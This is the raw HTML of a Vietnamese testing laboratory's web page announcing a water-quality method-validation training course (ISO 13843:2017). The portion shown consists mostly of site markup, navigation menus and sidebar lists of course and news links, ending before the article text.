

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kiemnghiemviettin.com/dich-vu-kiem-tra-chat-luong/moi-truong/khoa-dao-tao-nuoc-chat-luong-nuoc-xac-nhan-gia-tri-su-dung.html
body_size: 9693
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_social/';
var isRTL = false;
</script>
  <base href="http://kiemnghiemviettin.com/dich-vu-kiem-tra-chat-luong/moi-truong/khoa-dao-tao-nuoc-chat-luong-nuoc-xac-nhan-gia-tri-su-dung.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="khóa đào tạo: “Nước-chất lượng nước -xác nhận giá trị sử dụng..." />
  <meta property="og:url" content="http://kiemnghiemviettin.com/dich-vu-kiem-tra-chat-luong/moi-truong/khoa-dao-tao-nuoc-chat-luong-nuoc-xac-nhan-gia-tri-su-dung.html" />
  <meta property="og:title" content="khóa đào tạo: “Nước-chất lượng nước -xác nhận giá trị sử dụng..." />
  <meta property="og:type" content="article" />
  <meta property="og:image" content="http://kiemnghiemviettin.com/media/k2/items/cache/65672688a4f4c8a57ea38e20056bdce1_M.jpg" />
  <meta name="image" content="http://kiemnghiemviettin.com/media/k2/items/cache/65672688a4f4c8a57ea38e20056bdce1_M.jpg" />
  <meta property="og:description" content="THÔNG BÁO KHÓA ĐÀO TẠO NƯỚC-CHẤT LƯỢNG NƯỚC - XÁC NHẬN GIÁ TRỊ SỬ DỤNG PHƯƠNG PHÁP THỬ TRONG PHÂN TÍCH VI SINH VẬT THEO ISO 13843:2017 VÀ TÍNH TOÁN ĐỘ..." />
  <meta name="description" content="THÔNG BÁO KHÓA ĐÀO TẠO NƯỚC-CHẤT LƯỢNG NƯỚC - XÁC NHẬN GIÁ TRỊ SỬ DỤNG PHƯƠNG PHÁP THỬ TRONG PHÂN TÍCH VI SINH VẬT THEO ISO 13843:2017 VÀ TÍNH TOÁN ĐỘ..." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>khóa đào tạo: “Nước-chất lượng nước -xác nhận giá trị sử dụng...</title>
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/templates/scroller/scroller.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript"></script>
  <script src="/templates/scroller/scroller.js" type="text/javascript"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {
			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});
  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" /><script type="text/javascript" src="/codejava.js"></script>
<link href="http://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">
<!--
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script type="text/javascript" src="/templates/responsive/responsive.js"></script>
-->		</head><body id="bd" class="bd fs3 com_k2">	<div id="ja-khungchinh">		<div id="ja-header" class="wrap">			<div class="main">				<div class="header1">					<div class="header1_1">						

<div class="custom"  >
	<p><span style="font-family: 'times new roman', times;"><span style="font-size: 110%;"> <img alt="" src="/images/hotline.gif" style="float: left;" /> </span><span style="font-size: 100%;"><span style="font-size: 110%;"><strong><span style="color: #9f224e;"><label>&nbsp;<strong><span style="color: #9f224e;"><label>(028) 3827 7986/&nbsp;</label></span></strong>(028) 3829 7174&nbsp;</label></span></strong>- Fax: (<strong><span style="color: #9f224e;"><label>028)&nbsp;<strong><span style="color: #9f224e;"><label>3824-7013</label></span></strong></label></span></strong>&nbsp;- <span style="color: #ff0000;">HOTLINE</span>: </span><strong><span style="font-size: 110%;">0974358528 - 0936036028</span> -<span style="color: #9f224e;"><label>&nbsp;<span style="font-size: 110%;">Địa Chỉ: <span style="color: #000000;">PTN&amp;</span></span></label></span></strong><span style="color: #000000;"><span style="font-size: 110%;"><strong>PNM:</strong>&nbsp;<strong style="font-family: 'times new roman', times;">39A đường số 4, P.Bình Trị Đông B, Q.Bình Tân, Tp.HCM</strong></span></span></span></span></p></div>
					</div>					<div class="header1_2">						

<div class="custom"  >
	<table>
<tbody>
<tr>
<td><a href="https://www.facebook.com/ktclviettin" target="_blank"><img src="/images/facebook.gif" /></a></td>
<td>&nbsp;|&nbsp;</td>
<td><a href="/lien-he.html"><img src="/images/mail.gif" /></a></td>
</tr>
</tbody>
</table></div>
					</div>				</div>				<div class="header2">					<div class="main2">						

<div class="custom"  >
	<p>
<table style="width: 1002px; height: 117px;">
<tbody>
<tr>
<td><img src="/images/24862657_1964256873788748_4179411469561566355_n.png" width="229" height="111" alt="24862657 1964256873788748 4179411469561566355 n" /></td>
<td><img src="/images/132.PNG" width="769" height="111" alt="132" /></td>
</tr>
</tbody>
</table>
</p></div>
					</div>				</div>			</div>		</div>		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="http://kiemnghiemviettin.com/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega haschild"><a href="/gioi-thieu.html"  class="mega haschild" id="menu1092" title="Giới Thiệu"><span class="menu-title">Giới Thiệu</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/gioi-thieu/lich-su-hinh-thanh.html"  class="mega first" id="menu1083" title="Lịch sử hình thành"><span class="menu-title">Lịch sử hình thành</span></a></li><li  class="mega last"><a href="/gioi-thieu/linh-vuc-hoat-dong.html"  class="mega last" id="menu1084" title="Lĩnh vực hoạt động"><span class="menu-title">Lĩnh vực hoạt động</span></a></li></ul></div></div></li><li  class="mega haschild active"><a href="/dich-vu-kiem-tra-chat-luong.html"  class="mega haschild active" id="menu1010" title="Dịch vụ kiểm tra chất lượng"><span class="menu-title">Dịch vụ kiểm tra chất lượng</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/dich-vu-kiem-tra-chat-luong/thuc-pham.html"  class="mega first" id="menu1087" title="Thực phẩm"><span class="menu-title">Thực phẩm</span></a></li><li  class="mega active"><a href="/dich-vu-kiem-tra-chat-luong/moi-truong.html"  class="mega active" id="menu1088" title="Môi trường"><span class="menu-title">Môi trường</span></a></li><li  class="mega"><a href="/dich-vu-kiem-tra-chat-luong/thuc-an-chan-nuoi.html"  class="mega" id="menu1089" title="Thức ăn chăn nuôi"><span class="menu-title">Thức ăn chăn nuôi</span></a></li><li  class="mega last"><a href="/dich-vu-kiem-tra-chat-luong/phan-bon-va-che-pham.html"  class="mega last" id="menu1090" title="Phân bón và chế phẩm"><span class="menu-title">Phân bón và chế phẩm</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/dich-vu-dao-tao.html"  class="mega haschild" id="menu1006" title="Dịch vụ đào tạo"><span class="menu-title">Dịch vụ đào tạo</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/dich-vu-dao-tao/dao-tao-chuyen-sau.html"  class="mega first" id="menu1093" title="Đào tạo chuyên sâu"><span class="menu-title">Đào tạo chuyên sâu</span></a></li><li  class="mega"><a href="/dich-vu-dao-tao/dao-tao-theo-yeu-cau.html"  class="mega" id="menu1094" title="Đào tạo theo yêu cầu"><span class="menu-title">Đào tạo theo yêu cầu</span></a></li><li  class="mega last"><a href="/dich-vu-dao-tao/phieu-dang-ky.html"  class="mega last" id="menu1095" title="Phiếu đăng ký"><span class="menu-title">Phiếu đăng ký</span></a></li></ul></div></div></li><li  class="mega"><a href="/dich-vu-nghien-cuu-phat-trien.html"  class="mega" id="menu1004" title="Dịch vụ nghiên cứu phát triển"><span class="menu-title">Dịch vụ nghiên cứu phát triển</span></a></li><li  class="mega"><a href="/hoat-dong-thu-nghiem.html"  class="mega" id="menu1100" title="Hoạt động thử nghiệm"><span class="menu-title">Hoạt động thử nghiệm</span></a></li><li  class="mega"><a href="/thong-tin-gui-mau.html"  class="mega" id="menu1003" title="Thông tin gửi mẫu"><span class="menu-title">Thông tin gửi mẫu</span></a></li><li  class="mega"><a href="/tin-tuc.html"  class="mega" id="menu1005" title="Tin tức"><span class="menu-title">Tin tức</span></a></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">			<div class="main">				<div class="slideshow1">					<div class="main2">						<div class="main2">								<div class="ja-workshome   clearfix" id="Mod345">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><iframe src="http://free.timeanddate.com/clock/i5ldho0z/n95/tlvn42/fs11/fc004f8b/tcd5dae2/tt0/tm3/td2/th1" frameborder="0" width="157" height="15"></iframe></p></div>
		</div>    </div>							</div>					</div>				</div>				<div class="slideshow2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod346">						<div class="workshome-content clearfix">		
<div id="k2ModuleBox346" class="k2SearchBlock k2LiveSearchBlock">
	<form action="/dich-vu-kiem-tra-chat-luong/moi-truong/search.html" method="get" autocomplete="off" class="k2SearchBlockForm">

		<input type="text" value="Từ khóa tìm kiếm" name="searchword" maxlength="20" size="20" alt="Tìm kiếm" class="inputbox" onblur="if(this.value=='') this.value='Từ khóa tìm kiếm';" onfocus="if(this.value=='Từ khóa tìm kiếm') this.value='';" />

						<input type="image" value="Tìm kiếm" class="button" onclick="this.form.searchword.focus();" src="/components/com_k2/images/fugue/search.png" />
				
		<input type="hidden" name="categories" value="" />
						<input type="hidden" name="format" value="html" />
		<input type="hidden" name="t" value="" />
		<input type="hidden" name="tpl" value="search" />
			</form>

		<div class="k2LiveSearchResults"></div>
	</div>
		</div>    </div>						</div>				</div>			</div>		</div>		<div id="ja-noidunggiua" class="wrap  ">			           <div class="main clearfix">           						<div id="ja-cottrai">					<div class="ja-workshome  clearfix" id="Mod347">						<div class="workshome-content clearfix">
<ul class="menu level0">
<li class="item-1079"><a href="/chi-tieu-phan-tich.html" >Chỉ tiêu phân tích</a></li><li class="item-1080"><a href="/quy-dinh-tieu-chuan.html" >Quy định - Tiêu chuẩn</a></li><li class="item-1081"><a href="/lien-he-1.html" >Liên hệ</a></li><li class="item-1082"><a href="/gop-y.html" >Góp ý</a></li></ul>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod348">						<div class="workshome-title"><h3><span>CÁC KHÓA ĐÀO TẠO SẮP TỚI</span></h3></div>				<div class="workshome-content clearfix">
<div id="k2Container k2ModuleBox348" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
				  <span class="catItemImage">
					<a href="/dich-vu-kiem-tra-chat-luong/moi-truong/khoa-dao-tao-nuoc-chat-luong-nuoc-xac-nhan-gia-tri-su-dung.html" title="Tiếp tục đọc &quot;kh&oacute;a đ&agrave;o tạo: &ldquo;Nước-chất lượng nước -x&aacute;c nhận gi&aacute; trị sử dụng...&quot;">
					<img src="/media/k2/items/cache/65672688a4f4c8a57ea38e20056bdce1_S.jpg" alt="kh&oacute;a đ&agrave;o tạo: &ldquo;Nước-chất lượng nước -x&aacute;c nhận gi&aacute; trị sử dụng..."/>
				  </a>
				  </span>
				</div>
							  					<h2 class="catItemTitle"><a href="/dich-vu-kiem-tra-chat-luong/moi-truong/khoa-dao-tao-nuoc-chat-luong-nuoc-xac-nhan-gia-tri-su-dung.html">khóa đào tạo: “Nước-chất lượng nước -xác nhận giá trị sử dụng...</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
				  <span class="catItemImage">
					<a href="/dich-vu-kiem-tra-chat-luong/moi-truong/iso-9001-2015.html" title="Tiếp tục đọc &quot;Kh&oacute;a đ&agrave;o tạo hệ thống quản l&yacute; chất lượng theo ISO 9001:2015; Đ&aacute;nh gi&aacute; vi&ecirc;n nội bộ&quot;">
					<img src="/media/k2/items/cache/011e88ef4a8328e08be9d913808b8290_S.jpg" alt="Kh&oacute;a đ&agrave;o tạo hệ thống quản l&yacute; chất lượng theo ISO 9001:2015; Đ&aacute;nh gi&aacute; vi&ecirc;n nội bộ"/>
				  </a>
				  </span>
				</div>
							  					<h2 class="catItemTitle"><a href="/dich-vu-kiem-tra-chat-luong/moi-truong/iso-9001-2015.html">Khóa đào tạo hệ thống quản lý chất lượng theo ISO 9001:2015; Đánh giá viên nội bộ</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
				  <span class="catItemImage">
					<a href="/dich-vu-kiem-tra-chat-luong/moi-truong/pipette-burette-binh-dinh-muc-micropipet.html" title="Tiếp tục đọc &quot;Kh&oacute;a đ&agrave;o tạo: Kiểm tra v&agrave; hiệu chuẩn dụng cụ đo thể t&iacute;ch (pipette, burette, b&igrave;nh định mức, micropipet)&quot;">
					<img src="/media/k2/items/cache/e561084e9220383c7204eb40f9bc13f1_S.jpg" alt="Kh&oacute;a đ&agrave;o tạo: Kiểm tra v&agrave; hiệu chuẩn dụng cụ đo thể t&iacute;ch (pipette, burette, b&igrave;nh định mức, micropipet)"/>
				  </a>
				  </span>
				</div>
							  					<h2 class="catItemTitle"><a href="/dich-vu-kiem-tra-chat-luong/moi-truong/pipette-burette-binh-dinh-muc-micropipet.html">Khóa đào tạo: Kiểm tra và hiệu chuẩn dụng cụ đo thể tích (pipette, burette, bình định mức, micropipet)</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod349">						<div class="workshome-content clearfix">
<div id="k2Container k2ModuleBox349" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/tap-the-duc.html">Tập thể dục giúp não trẻ lại và đẩy lùi nguy cơ mắc bệnh mất trí nguy hiểm</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/co-be-anh-di-nhat-rac-quanh-pho-moi-ngay.html">Cô bé Anh đi nhặt rác quanh phố mỗi ngày</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/sach-giao-khoa.html">Thủ tướng chỉ đạo đẩy mạnh đổi mới chương trình, sách giáo khoa</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/hanh-dong-de-ket-thuc-o-nhiem-chat-thai-nhua.html">Hành động để kết thúc ô nhiễm chất thải nhựa</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/moi-ngay-chi-53-ti-dong-nhap-thuoc-tru-sau.html">Mỗi ngày chi 53 tỉ đồng nhập thuốc trừ sâu</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod358">						<div class="workshome-content clearfix">
<div id="k2Container k2ModuleBox358" class="itemListView scroller" data-loaiscroll="motsp" data-width="1" data-padding="0" data-tocdo="500">

		<img class="prev_but" src="/templates/scroller/prev_trang.png" style="cursor:pointer;"></img>	  <div class="itemList scroller_block" style="">
	<div id="itemListLeading" class="scroller_loptrong">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
				  <span class="catItemImage">
					<a href="/dich-vu-kiem-tra-chat-luong/moi-truong/video-1.html" title="Tiếp tục đọc &quot;Video 1&quot;">
					<img src="/media/k2/items/cache/3749aaa8ee129d7e919bddcc7e09cd36_S.jpg" alt="Video 1"/>
				  </a>
				  </span>
				</div>
							  
			  
			  
			  
			  

			  
			  
			  			  <div class="catItemExtraFields">
				  <ul>
																			<li class="typeTextfield group3 id3">
																<span class="catItemExtraFieldsLabel">Video ( ID youtube )</span>
								<span class="catItemExtraFieldsValue">0Bt6RPP2ANI</span>
								
							</li>
																  </ul>
			  </div>
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
    <img class="next_but" src="/templates/scroller/next_trang.png" style="cursor:pointer;"></img>
	
	
</div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod359">						<div class="workshome-content clearfix">
<div id="k2Container k2ModuleBox359" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/tap-the-duc.html">Tập thể dục giúp não trẻ lại và đẩy lùi nguy cơ mắc bệnh mất trí nguy hiểm</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/co-be-anh-di-nhat-rac-quanh-pho-moi-ngay.html">Cô bé Anh đi nhặt rác quanh phố mỗi ngày</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/sach-giao-khoa.html">Thủ tướng chỉ đạo đẩy mạnh đổi mới chương trình, sách giáo khoa</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/hanh-dong-de-ket-thuc-o-nhiem-chat-thai-nhua.html">Hành động để kết thúc ô nhiễm chất thải nhựa</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/moi-ngay-chi-53-ti-dong-nhap-thuoc-tru-sau.html">Mỗi ngày chi 53 tỉ đồng nhập thuốc trừ sâu</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod360">						<div class="workshome-title"><h3><span>Hỗ trợ</span></h3></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	<table border="0" cellpadding="0" cellspacing="0" style="width: 100%;">
<tbody>
<tr>
<td style="text-align: left;"><a href="ymsgr:SendIM?hoatranpt"><img src="/images/zlo.jpg" /></a></td>
<td>&nbsp;</td>
<td style="text-align: right;"><a href="skype:ngocqui1703?chat"><img src="/images/skype.jpg" /></a></td>
</tr>
</tbody>
</table></div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod361">						<div class="workshome-title"><h3><span>Xem nhiều nhất</span></h3></div>				<div class="workshome-content clearfix">
<div id="k2Container k2ModuleBox361" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
				  <span class="catItemImage">
					<a href="/tin-tuc/sai-gon.html" title="Tiếp tục đọc &quot;C&ocirc;ng ty TNHH Ph&acirc;n T&iacute;ch Kiểm Nghiệm Việt T&iacute;n đ&atilde; tổ chức th&agrave;nh c&ocirc;ng chương tr&igrave;nh đ&agrave;o tạo của th&aacute;ng 4 năm 2017&quot;">
					<img src="/media/k2/items/cache/4695cb3b19cbf906e45dac0da0913068_S.jpg" alt="C&ocirc;ng ty TNHH Ph&acirc;n T&iacute;ch Kiểm Nghiệm Việt T&iacute;n đ&atilde; tổ chức th&agrave;nh c&ocirc;ng chương tr&igrave;nh đ&agrave;o tạo của th&aacute;ng 4 năm 2017"/>
				  </a>
				  </span>
				</div>
							  					<h2 class="catItemTitle"><a href="/tin-tuc/sai-gon.html">Công ty TNHH Phân Tích Kiểm Nghiệm Việt Tín đã tổ chức thành công chương trình đào tạo của tháng 4 năm 2017</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/vi-sao-vat-chanh-vao-rau-muong-nuoc-chuyen-mau-do.html">Vì sao vắt chanh vào rau muống, nước chuyển màu đỏ?</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
				  <span class="catItemImage">
					<a href="/tin-tuc/giong-loc-mua-da.html" title="Tiếp tục đọc &quot;C&aacute;ch nhận biết sớm hiện tượng gi&ocirc;ng, lốc, mưa đ&aacute;&quot;">
					<img src="/media/k2/items/cache/3f4808b525a42a0bb340252b3c0de1d3_S.jpg" alt="C&aacute;ch nhận biết sớm hiện tượng gi&ocirc;ng, lốc, mưa đ&aacute;"/>
				  </a>
				  </span>
				</div>
							  					<h2 class="catItemTitle"><a href="/tin-tuc/giong-loc-mua-da.html">Cách nhận biết sớm hiện tượng giông, lốc, mưa đá</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/chuyen-gia-tu-be-khop-tay-suot-60-nam-lien-chi-de-chung-minh-mot-dieu-nho-nho.html">Chuyên gia tự bẻ khớp tay suốt 60 năm liền chỉ để chứng minh một điều nho nhỏ</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
				  <span class="catItemImage">
					<a href="/tin-tuc/phong-thi-nghiem.html" title="Tiếp tục đọc &quot;Đảm bảo chất lượng lĩnh vực kỹ thuật cho ph&ograve;ng thử nghiệm vi sinh vật&quot;">
					<img src="/media/k2/items/cache/9415f9bcd76598f9c08127db1641b596_S.jpg" alt="Đảm bảo chất lượng lĩnh vực kỹ thuật cho ph&ograve;ng thử nghiệm vi sinh vật"/>
				  </a>
				  </span>
				</div>
							  					<h2 class="catItemTitle"><a href="/tin-tuc/phong-thi-nghiem.html">Đảm bảo chất lượng lĩnh vực kỹ thuật cho phòng thử nghiệm vi sinh vật</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
				  <span class="catItemImage">
					<a href="/tin-tuc/soan-thao.html" title="Tiếp tục đọc &quot;Soạn thảo, sử dụng, kiểm so&aacute;t quy tr&igrave;nh thao t&aacute;c chuẩn SOP v&agrave; X&aacute;c nhận gi&aacute; trị sử dụng phương ph&aacute;p thử trong ph&acirc;n t&iacute;ch vi sinh vật&quot;">
					<img src="/media/k2/items/cache/c3997142576e6f4d163ead570965368d_S.jpg" alt="Soạn thảo, sử dụng, kiểm so&aacute;t quy tr&igrave;nh thao t&aacute;c chuẩn SOP v&agrave; X&aacute;c nhận gi&aacute; trị sử dụng phương ph&aacute;p thử trong ph&acirc;n t&iacute;ch vi sinh vật"/>
				  </a>
				  </span>
				</div>
							  					<h2 class="catItemTitle"><a href="/tin-tuc/soan-thao.html">Soạn thảo, sử dụng, kiểm soát quy trình thao tác chuẩn SOP và Xác nhận giá trị sử dụng phương pháp thử trong phân tích vi sinh vật</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
				  <span class="catItemImage">
					<a href="/tin-tuc/vitamin-nhung-dieu-nen-biet-khi-su-dung.html" title="Tiếp tục đọc &quot;Kiểm nghiệm vi&ecirc;n PTN h&oacute;a học Từ ng&agrave;y 22/5/2017 đến ng&agrave;y 27/5/2017&quot;">
					<img src="/media/k2/items/cache/954fb0ebf1d84fb921bfb0b6e045d57f_S.jpg" alt="Kiểm nghiệm vi&ecirc;n PTN h&oacute;a học Từ ng&agrave;y 22/5/2017 đến ng&agrave;y 27/5/2017"/>
				  </a>
				  </span>
				</div>
